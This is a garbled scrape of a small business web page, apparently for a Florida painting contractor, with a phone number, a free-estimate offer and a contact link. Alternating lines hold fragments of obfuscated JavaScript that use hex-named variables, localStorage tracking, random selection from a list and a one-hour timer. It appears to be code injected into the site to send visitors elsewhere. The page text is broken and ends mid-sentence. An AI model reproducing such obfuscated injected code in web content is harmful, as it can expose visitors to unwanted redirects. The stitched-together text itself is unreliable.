
_0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
Call me at 407-415-
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12
4316 for a free – no
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);re
obligation estimate. It
_0x2af2a2[Math[_0x365b[0x18]]
won’t cost you a thing to
(Math[_0x365b[0x16]]
have me come out and
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d2
give you a detailed
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x
estimate. If you’d rather
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e38
I call you, please
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]
complete our
contact
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b2
form
. To learn more
(_0x3ab06f,_0x288873)=>
about Paint By Design
{const
of Florida, visit us at
_0x266889=0x3e8*0x3c*0x3c;return
www.paintbydesignfl.com
Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]]
Oh, and while we’re on